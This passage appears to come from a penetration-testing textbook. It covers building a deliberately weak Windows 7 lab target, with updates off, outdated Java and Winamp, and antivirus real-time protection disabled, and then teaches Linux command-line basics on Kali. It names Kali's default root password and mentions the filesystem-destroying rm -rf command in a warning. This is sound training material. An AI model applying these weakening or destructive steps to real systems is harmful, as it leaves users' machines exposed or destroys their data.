id="page-85-0"></span>

#### **Opting Out of Automatic Updates**

Though our attacks on Windows 7 will largely rely on flaws in third-party software rather than missing Windows patches, let's once again opt out of Windows updates for this virtual machine. To do this, go to **Start** ▸ **Control Panel** ▸ **System and Security**. Then under Windows Update, click **Turn Automatic Updating On or Off**. Set Important updates to **Never check for updates (not recommended)** as shown in [Figure](#page-86-0) 1-52. Click **OK**.

<span id="page-86-0"></span>

#### **Setting a Static IP Address**

Set a static IP address by choosing **Start** ▸ **Control Panel** ▸ **Network and Internet** ▸ **Network and Sharing Center** ▸ **Change Adapter Settings** ▸ **Local Area Network**. Now right-click and choose **Properties** ▸ **Internet Protocol Version 4 (TCP/IPv4)** ▸ **Properties**. Set these values as you did for Windows XP (discussed in Setting a Static IP [Address\)](#page-66-0), but use a different value for the Windows 7 IP address, as shown in [Figure](#page-87-0) 1-53. If asked whether to configure this network as Home, Work, or Public, choose **Work**. (Be sure that your virtual machine network setting is configured to use a bridged adapter.)

<span id="page-87-0"></span>

Because the Windows firewall is turned on, Windows 7 won't respond to a ping from our Kali system. Therefore, we'll ping our Kali system from Windows 7. Start your Kali Linux virtual machine, and from your Windows 7 virtual machine, click the **Start** button. Then enter **cmd** in the Run dialog to open a Windows command prompt. At the prompt, enter the following.

**ping <**IP Address of Kali**>**

If [everything](#page-66-0) is working, you should see replies to the ping request as in Setting a Static IP Address.

#### **Adding a Second Network Interface**

Now shut down your Windows 7 virtual machine. We're going to add a second network interface to the Windows 7 virtual machine that will allow the Windows 7 system to be part of two networks. We'll use this setup during post exploitation to simulate attacking additional systems on a second network.

In VMware Player on Microsoft Windows, choose **Player** ▸ **Manage** ▸ **Virtual Machine Settings** ▸ **Add**, select **Network Adapter**, and press **Next**. This adapter will be Network Adapter 2. In VMware Fusion on Mac OS, go to **Virtual Machine Settings**, select **Add a Device**, and select a network adapter. Set this new adapter to the Host Only network. Press **OK**, and the virtual machine should restart. (We do not need to set a static IP address for Network Adapter 2.) When the virtual machine restarts, open Virtual Machine Settings again, and you should see the two network adapters listed. Both should be connected when your computer powers on.

#### **Installing Additional Software**

Now install the following software in your Windows 7 virtual machine, using default settings across the board:

- Java 7 Update 6, an out-of-date version of Java, from *[http://www.oldapps.com/java.php?old\\_java=8120/.](http://www.oldapps.com/java.php?old_java=8120/)*
- Winamp version 5.55 from *[http://www.oldapps.com/winamp.php?](http://www.oldapps.com/winamp.php?old_winamp=247/) old\_winamp=247/.* (Uncheck the changes to your search engine and so on.)
- The latest version of Mozilla Firefox from *http://www.mozilla.org/*.
- Microsoft Security Essentials from *http://windows.microsoft.com/en[us/windows/security-essentials-download/](http://windows.microsoft.com/en-us/windows/security-essentials-download/)*. (Download the latest antivirus signatures, making sure to download the correct version for your 32-bit Windows install. Don't turn on automatic sample submission or scan on install. Also, disable real-time protection for now. We will enable this feature when we study bypassing antivirus software in [Chapter](#page-325-0) 12. This setting can be found on the Settings tab under Real-time Protection. Uncheck **Turn on real-time protection (recommended)**, as shown in [Figure](#page-89-0) 1-54. Click **Save changes**.)

<span id="page-89-0"></span>

Finally, install the *BookApp* custom web application found in the torrent for this book. (*1stPentestBook?!* is the password for the archive.) Drag and drop the *BookApp* folder on the Windows 7 virtual machine. Then follow the instructions in *InstallApp.pdf* detailing how to install BookApp. Here is a high-level overview of the instructions.

- 1. Run *Step1-install-iis.bat* as an administrator by right-clicking the *.bat* file and choosing **Run as administrator**. (Once install finishes, you can close any DOS windows that are still up.)
- 2. Navigate to the *SQL* folder and run *SQLEXPRWT\_x86\_ENU.EXE*. Detailed instructions with screenshots are included in the InstallApp PDF.
- 3. Install Service Pack 3 by running *SQLServer2008SP3-KB2546951-x86- ENU.exe*. When warned that program has known compatibility issues, click **OK** to run it and complete the install. Choose to accept any changes.
- 4. Using SQL Server Configuration Manager, enable **Named Pipes**.
- 5. Navigate back to the main app folder and run *Step2-Modify-FW.bat* as an administrator.
- 6. Install XML support for MS SQL with *sqlxml\_x86-v4.exe* from the SQL folder.
- 7. Run *Step3-Install-App.bat* as an administrator from the main app folder.
- 8. Use MS SQL Management Studio to run *db.sql* from the SQL folder, as described in detail in the InstallApp PDF.
- 9. Finally, change the user permissions on the *AuthInfo.xml* file in the book app folder to give full permissions to IIS\_USERS.

## **Summary**

We set up our virtual environment, downloaded and customized Kali Linux for attacks, configured our virtual network, and configured our target operating systems—Windows XP, Windows 7, and Ubuntu.

In the next chapter, we will get used to working with the Linux command line, and we'll be on our way to learning how to use the many pentesting tools and techniques in this book.

# <span id="page-91-0"></span>**Chapter 2. Using Kali Linux**

You will use Kali Linux as the attack platform throughout this book. Kali, the successor to the popular BackTrack Linux, is a Debian-based distribution that comes with a plethora of penetration testing tools preinstalled and preconfigured. Anyone who's ever tried to set up a pentesting box from scratch the day before a big engagement knows that getting everything working correctly can be a real pain. Having everything preconfigured in Kali can save a lot of time and headaches. Kali Linux works just like the standard Debian GNU/Linux distribution, with a lot of extra tools.

Rather than point and click your way through Kali, you'll use the Linux command line because that's where the real power lies. In this chapter we'll look at how to perform some common Linux tasks from the command line. If you're already a Linux expert, you can skip this chapter and move on to [Chapter](#page-114-0) 3; if not, take some time and dive in.

### **Linux Command Line**

The Linux command line looks like this:

root@kali:~#

Like a DOS prompt or the Mac OS terminal, the Linux command line gives you access to a command processor called Bash that allows you to control the system by entering text-based instructions. When you open the command line you'll see the prompt root@kali#. *Root* is the superuser on Linux systems, and it has complete control of Kali.

To perform operations in Linux, you enter commands along with any relevant options. For example, to view the contents of root's home directory, enter the command **ls** as shown here.

```
root@kali:~# ls
Desktop
```
As you can see, there's not much in the root directory, only a folder called *Desktop*.

### **The Linux Filesystem**

In the Linux world, everything is a file: keyboards, printers, network devices everything. All files can be viewed, edited, deleted, created, and moved. The Linux filesystem is made up of a series of directories that branch off from the root of the filesystem (/).

To see your current directory, enter **pwd** at the terminal:

```
root@kali:~# pwd
/root
```
#### **Changing Directories**

To move to another directory, enter cd *directory* using either the absolute or relative path to the new directory, based your current location. The *absolute path* is the path to a file in relation to the root directory  $\overline{I}$ . For example, to change to your desktop from anywhere, you could enter the absolute path to the desktop with cd /root/Desktop to reach the root user's desktop. If you were in the directory */root* (the root user's home directory), you could use the *relative path* to the desktop (that is, relative to your current location) by entering cd Desktop, which would also take you to the desktop.

The command cd . takes you back one level in the filesystem, as shown here.

```
root@kali:~/Desktop# cd ..
root@kali:~/# cd ../etc
root@kali:/etc#
```
Entering cd .. from root's *Desktop* directory takes us back to root's home directory. Entering cd ../etc from there moves us back up to the root of the filesystem and then to the */etc* directory.

# **Learning About Commands: The Man Pages**

To learn more about a command and its options and arguments, you can view its documentation (called its *manual page*, or *man page*) by entering man *command*. For example, to learn more about the ls command enter **man ls** as shown in [Example](#page-93-0) 2-1.

```
Example 2-1. Linux man page
root@kali:~# man ls
LS(1) User Commands LS(1)
NAME
      ls - list directory contents
SYNOPSIS
      ls [OPTION]... [FILE]... ❶
DESCRIPTION ❷
      List information about the FILEs (the current directory by default).
      Sort entries alphabetically if none of -cftuvSUX nor --sort is speci-
      fied.
      Mandatory arguments to long options are mandatory for short options
      too.
      -a, --all ❸
            do not ignore entries starting with .
      -A, --almost-all
            do not list implied . and ..
--snip--
      -l use a long listing format
--snip--
```
The man page gives useful (if a bit unfriendly looking) information about the ls command including its usage  $\bullet$ , description  $\bullet$ , and available options  $\bullet$ .

As you can see in the description section at  $\bigcirc$ , the 1s command lists all files in the current working directory by default, but you can also use ls to get information about a particular file. For example, according to the man page you can use the -a option with ls to show all files, including *hidden directories* directories not shown in the default ls listing—as shown in [Example](#page-94-0) 2-2.

<span id="page-94-0"></span>*Example 2-2. Using an option with* ls

| root@kali:~# <b>ls</b> - <b>a</b> |                |
|-----------------------------------|----------------|
|                                   | .mozilla       |
|                                   | msf4.          |
| .android                          | .mysql_history |
| .bash_history                     | .nano_history  |
| --snip--                          |                |

As you can see, there are several hidden directories in the root directory, all of which are preceded by a period  $(.)$  character. (In [Chapter](#page-233-0) 8, we'll see how these sometimes-hidden directories can lead to a system compromise.) You can also see the entries . and .., which denote the current directory and the parent directory, respectively.

### **User Privileges**

Linux user accounts offer resources to a particular individual or service. A user may log in with a password and be offered certain resources on the Linux system, such as the ability to write files and browse the Internet. That user may not be able to see files that belong to other users and can have reasonable assurance that other users can't see his or her files either. In addition to traditional user accounts used by a person who logs in with a password and accesses the system, Linux systems can allow software to have a user account. The software can have the ability to use system resources to do its job, but it cannot read other users' private files. The accepted best practice on Linux systems is to run day-to-day commands as an unprivileged user account instead of running everything as the privileged root user to avoid inadvertently harming your system or granting excessive privilege to the commands and applications you run.

#### **Adding a User**

By default, Kali offers only the privileged root account. Though many security tools require root privileges to run, you may want to add another unprivileged account for everyday use to reduce the potential for damage to your system. Remember, the root account can do anything on Linux, including corrupting all of your files.

To add a new user *georgia* to your Kali system use the adduser command, as shown in [Example](#page-95-0) 2-3.

<span id="page-95-0"></span>*Example 2-3. Adding a new user*

```
root@kali:~# adduser georgia
Adding user `georgia' ...
Adding new group `georgia' (1000) ...
Adding new user `georgia' (1000) with group `georgia' ... ❶
Creating home directory `/home/georgia' ... ❷
Copying files from `/etc/skel' ...
Enter new UNIX password: ❸
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for georgia
Enter the new value, or press ENTER for the default
      Full Name []: Georgia Weidman ❹
      Room Number []:
     Work Phone []:
     Home Phone []:
      Other []:
Is the information correct? [Y/n] Y
```
As you can see, in addition to adding a user to the system, a group *georgia* is created, a new user is added to this group  $\bullet$ , a home directory is created for the user ❷, and the system prompts for information about the user, such as a password ❸ and the user's full name ❹.

#### **Adding a User to the sudoers File**

When you need to do something that requires root privileges as a regular user, use the sudo command along with the command that you want to run as root, and then enter your password. For the newly created user *georgia* to be able to run privileged commands you need to add her to the *sudoers* file, which specifies which users can use the sudo command. To do so, enter **adduser** *username* **sudo** as shown here.

```
root@kali:~# adduser georgia sudo
Adding user 'georgia' to group `sudo' ...
Adding user georgia to group sudo
Done.
```
#### **Switching Users and Using sudo**

**Switching Users and Using sudo**

To switch users in your terminal session, say from the root user to *georgia*, use the su command as shown in [Example](#page-96-0) 2-4.

<span id="page-96-0"></span>*Example 2-4. Switching to a different user*

```
root@kali:~# su georgia
georgia@kali:/root$ adduser john
bash: adduser: command not found ❶
georgia@kali:/root$ sudo adduser john
[sudo] password for georgia:
Adding user `john' ... ❷
Adding new group `john' (1002) ...
Adding new user `john' (1002) with group `john' ...
--snip--
georgia@kali:/root$ su
Password:
root@kali:~#
```
You switch users with the su command. If you try to run commands (such as the adduser command) that require more privileges than the current user (*georgia*), the command is unsuccessful (command not found) ❶ because you can run the adduser command only as root.

Luckily, as discussed previously, you can use the sudo command to run a command as root. Because the *georgia* user is a member of the sudo group, you can run privileged commands, and you can see user *john* is added ❷ to the system.

To change back to the root user, enter the su command with no username. You will be prompted for the root's password (*toor*).

#### **Creating a New File or Directory**

To create a new, empty file called *myfile*, use the touch command.

```
root@kali:# touch myfile
```
To create a new directory in your current working directory, enter **mkdir** *directory* as shown here.

```
root@kali:~# mkdir mydirectory
```

```
root@kali:~# ls
Desktop mydirectory myfile
root@kali:~# cd mydirectory/
```
Use **ls** to confirm that the new directory has been created, and then change to *mydirectory* using **cd**.

#### **Copying, Moving, and Removing Files**

To copy a file, use the cp command as shown here.

```
root@kali:/mydirectory# cp /root/myfile myfile2
```
The syntax is cp *source destination*. When using cp, the original file is left in place, and a copy is made at the desired destination.

Similarly, you can move a file from one location to another using the mv command. The syntax is identical to cp, but this time the file is removed from the source location.

You can remove a file from the filesystem by entering rm *file*. To remove files recursively use the -r command.

#### **WARNING**

Be careful when removing files, particularly recursively! Some hackers joke that the first command to teach Linux beginners is rm -rf from the root directory, which forcibly deletes the entire filesystem. This teaches new users the power of performing actions as root. Don't try that at home!

#### **Adding Text to a File**

The echo command echoes what you enter to the terminal, as shown here.

root@kali:/mydirectory# **echo hello georgia** hello georgia

To save text to a file, you can redirect your input to a file instead of to the terminal with the > symbol.

root@kali:/mydirectory# **echo hello georgia > myfile**

To see the contents of your new file you can use the cat command.

```
root@kali:/mydirectory# cat myfile
hello georgia
```
Now echo a different line of text into *myfile* as shown next.

```
root@kali:# echo hello georgia again > myfile
root@kali:/mydirectory# cat myfile
hello georgia again
```
The > overwrites the previous contents of the file. If you echo another line into *myfile*, that new line overwrites the output of the previous command. As you can see, the contents of *myfile* now reads *hello georgia again*.

#### **Appending Text to a File**

To append text to a file, use >> as shown here.

```
root@kali:/mydirectory# echo hello georgia a third time >> myfile
root@kali:/mydirectory# cat myfile
hello georgia again
hello georgia a third time
```
As you can see, appending preserves the previous contents of the file.

### **File Permissions**

If you look at the long output of ls -l on *myfile*, you can see the current permissions for *myfile*.

```
root@kali:~/mydirectory# ls -l myfile
-rw-r--r-- 1 root root 47 Apr 23 21:15 myfile
```
From left to right you see the file type and permissions  $(-rw-r-r-)$ , the number of links to the file (1), the user and group that own the file (root), the file size (47 bytes), the last time the file was edited (April 23, 21:15), and finally the filename (*myfile*).

Linux files have permissions to read  $(r)$ , write  $(w)$ , and execute  $(x)$  and three sets of user permissions: permissions for the owner, the group, and all users. The first three letters denote the permissions for the owner, the following three denote the permissions for the group, and the final three denote the permissions for all users. Since you created *myfile* from the root user account, the file is owned by user *root* and group *root*, as you can see in the output with root root. User root has read and write permissions for the file ( $rw$ ). Other users in the group, if there are any, can read the file  $(r)$  but not write to or execute it. The last  $r$  shows that all users on the filesystem can read the file.

<span id="page-99-0"></span>To change permissions on a file, use the chmod command. You can use chmod to specify permissions for the owner, the group, and the world. When specifying permissions use the numbers from 0 through 7 as shown in [Table](#page-99-0) 2-1.

| <b>Integer Value   Permissions</b> |                         | <b>Binary Representation</b> |
|------------------------------------|-------------------------|------------------------------|
| 7                                  | full                    | 111                          |
| 6                                  | read and write          | 110                          |
| 5                                  | read and execute        | 101                          |
| $\overline{4}$                     | read only               | 100                          |
| 3                                  | write and execute   011 |                              |
| 2                                  | write only              | 010                          |
| 1                                  | execute only            | 001                          |
| $\theta$                           | none                    | 000                          |

*Table 2-1. Linux File Permissions*

When entering new file permissions, you use one digit for the owner, one for the group, and one for world. For example, to give the owner full permissions but the group and the world no permissions to read, write, or execute a file, use **chmod 700** like this:

```
root@kali:~/mydirectory# chmod 700 myfile
root@kali:~/mydirectory# ls -l myfile
-rwx------❶ 1 root root 47 Apr 23 21:15 myfile
```
Now when you run the ls -l command on *myfile*, you can see that root has read, write, and execute (rwx) permissions and the other sets are blank ❶. If you try to access the file as any user other than root, you'll get a permission denied error.

### **Editing Files**

Perhaps no debate brings out such passion among Linux users as which is the best file editor. We'll look at the basics of using two popular editors, vi and nano, beginning with my favorite, nano.

root@kali:~/mydirectory# **nano testfile.txt**

Once in nano you can begin adding text to a new file called *testfile.txt*. When you open nano, you should see a blank file with help information for nano shown at the bottom of the screen, as shown here.

[ New File ] ^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos ^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text^T To Spell

To add text to the file, just start typing.

#### **Searching for Text**

To search for text in a file, use ctrl-W, and then enter the text to search for at the search prompt as shown next.

```
--snip--
Search:georgia
^G Get Help ^Y First Line^T Go To Line^W Beg of ParM-J FullJstifM-B Backwards
^C Cancel ^V Last Line ^R Replace ^O End of ParM-C Case SensM-R Regexp
```
Nano should find the text *georgia* if the word is in the file. To exit, press ctrl-X.

You will be prompted to save the file or lose the changes, as shown here:

```
--snip--
Save modified buffer (ANSWERING "No" WILL DESTROY CHANGES) ? Y
Y Yes
N No \sim C Cancel
```
Enter **Y** to save the file. Now we'll edit the file with the vi editor.

### **Editing a File with vi**

Add the text in [Example](#page-101-0) 2-5 to *testfile.txt*. In addition to the contents of the file, at the bottom of the vi screen you see some information including the filename, number of lines, and the current cursor position (see [Example](#page-101-0) 2-5).

<span id="page-101-0"></span>*Example 2-5. Editing files with vi*

```
root@kali:~/mydirectory# vi testfile.txt
hi
georgia
we
are
teaching
pentesting
today
~
"testfile.txt" 7L, 46C 1,1 All
```
Unlike nano, you can't just start editing the file once it is opened in vi. To edit a file, enter **I** to put vi into insert mode. You should see the word *INSERT* displayed at the bottom of your terminal. Once you've finished making changes, press esc to exit insert mode and return to command mode. Once in command mode, you can use commands to edit your text. For example, position the cursor at the line we and enter **dd** to delete the word we from the file.

To exit vi, enter :**wq** to tell vi to write the changes to the file and quit, as shown in [Example](#page-101-1) 2-6.

<span id="page-101-1"></span>*Example 2-6. Saving changes in vi*

```
hi
georgia
are
```
teaching pentesting today

:**wq**

**NOTE**

To learn more about available commands for vi and nano, read the corresponding man pages.

Which editor you use daily is up to you. Throughout this book we'll use nano to edit files, but feel free to substitute your editor of choice.

### **Data Manipulation**

Now for a bit of data manipulation. Enter the text in [Example](#page-102-0) 2-7 in *myfile* using your desired text editor. The file lists some of my favorite security conferences and the months when they typically happen.

<span id="page-102-0"></span>*Example 2-7. Example list for data manipulation*

```
root@kali:~/mydirectory# cat myfile
1 Derbycon September
2 Shmoocon January
3 Brucon September
4 Blackhat July
5 Bsides *
6 HackerHalted October
7 Hackcon April
```
#### **Using grep**

The command grep looks for instances of a text string in a file. For example, to search for all instances of the string *September* in our file, enter **grep September myfile** as follows.

```
root@kali:~/mydirectory# grep September myfile
1 Derbycon September
3 Brucon September
```
As you can see, grep tells us that Derbycon and Brucon are in September.

Now suppose you want only the names of the conferences in September but not the number or the month. You can send the output of grep to another command for additional processing using a pipe (|). The cut command allows you to take each line of input, choose a delimiter, and print specific fields. For example, to get just the names of conferences that run in September you can grep for the word *September* as you did previously. Next, you pipe (|) the output to cut, where you specify a space as the delimiter with the -d option and say you want the second field with the field (-f) option, as shown here.

```
